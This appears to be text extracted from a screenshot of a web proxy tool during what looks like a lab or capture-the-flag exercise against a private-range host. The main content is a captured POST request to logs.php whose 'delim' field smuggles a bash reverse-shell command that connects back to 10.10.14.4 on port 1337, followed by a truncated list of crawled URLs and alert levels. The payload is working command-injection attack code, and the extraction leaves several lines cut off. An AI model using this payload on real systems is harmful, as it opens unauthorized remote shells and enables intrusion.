 Quick Start Request & Response Requester Break
Method Header: Text Body: Text
POST http://10.10.11.104/logs.php HTTP/1.1
Host: 10.10.11.104
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Origin: https://10.10.11.104
delim=comma;bash -c 'bash -i >%26 /dev/tcp/10.10.14.4/1337 0>%261' #
URL Code Reason RTT Size Resp. Body Highest Aler
0.11.104/accounts.php 302 Found 1.92 s 3,994 bytes Medium
0.11.104/login.php 200 OK 309 ms 2,224 bytes Medium
0.11.104/ 200 OK 1.49 s 2,801 bytes Medium
0.11.104/accounts.php 200 OK 1.41 s 3,994 bytes Medium